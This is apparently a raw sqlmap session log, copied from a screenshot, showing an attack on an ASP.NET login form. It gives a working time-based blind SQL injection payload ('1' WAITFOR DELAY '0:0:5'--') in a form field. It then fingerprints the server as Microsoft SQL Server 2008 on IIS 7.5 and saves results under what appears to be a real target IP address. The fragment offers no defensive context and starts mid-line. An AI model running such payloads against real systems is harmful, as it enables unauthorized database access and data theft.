 F:\sqlmap-0.9\Sqlmap.Xiaomo.V0.3\Run.exe
ton1.x=38&ImageButton1.y=15
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: __VIEWSTATE=/wEPDwUKLTU2MTI1MjQwNWQYAQUeX19Db250cm9sc1JlcXVpcmVQb3N
0QmFja0tleV9fFgEFDEltYWdlQnV0dG9uMa9zxv43wEtBOQHRALD7xCgkH7IncDLpmMw4dcjLtZS9&__
VIEWSTATEGENERATOR=90059987&__EVENTVALIDATION=/wEdAARiRBdAvW78kT9L9qhrgPmMlmB+MT
024+Yh8uC0g6BEubQs6mDFYIXRi/Na2zV1vMDpkAKvHlFmeWUpJ6tT4i4q2BTLlpBnCHd09UcjA7Ce4G
a4DC7pxnM4Kf9GMYNSkyc=&txtyhmc=1' WAITFOR DELAY '0:0:5'--&txtyhkl=123&ImageButto
n1.x=38&ImageButton1.y=15
---
[13:06:21] [INFO] testing Microsoft SQL Server
[13:06:21] [INFO] confirming Microsoft SQL Server
[13:06:22] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[13:06:22] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 16 times
[13:06:22] [INFO] fetched data logged to text files under 'F:\sqlmap-0.9\SQLMAP~
1.3\Bin\output\1.202.224.78'